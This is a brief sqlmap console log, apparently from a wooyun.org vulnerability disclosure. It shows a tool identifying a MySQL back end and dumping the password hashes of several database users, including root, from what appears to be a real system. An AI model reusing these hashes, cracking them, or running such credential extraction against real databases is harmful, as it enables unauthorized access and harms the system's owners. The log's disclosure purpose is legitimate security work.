 [20:04:21] [INFO] testing MySQL
[20:04:21] [INFO] confirming MySQL
[20:04:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:04:21] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further pro
/N] n
do you want to perform a dictionary-based attack against retrieved passw
database management system users password hashes:
[*] jbpm [1]:
password hash: *29608DD92E8162F5C2D59C8B905F9D24355B6E83
[*] ljk [1]:
password hash: *B1B7A1E379FCCBEDCA826236BAC1B5170333F0AD
[*] root [2]:
password hash: *2CAEAD4D768B4FC208CA8F8B15F371C606859C24
password hash: NULL
[*] sboss [2]:
password hash: *7EAB881B309BD482A0E5D7A315F48BD940C806A8
password hash:
www.wooyun.org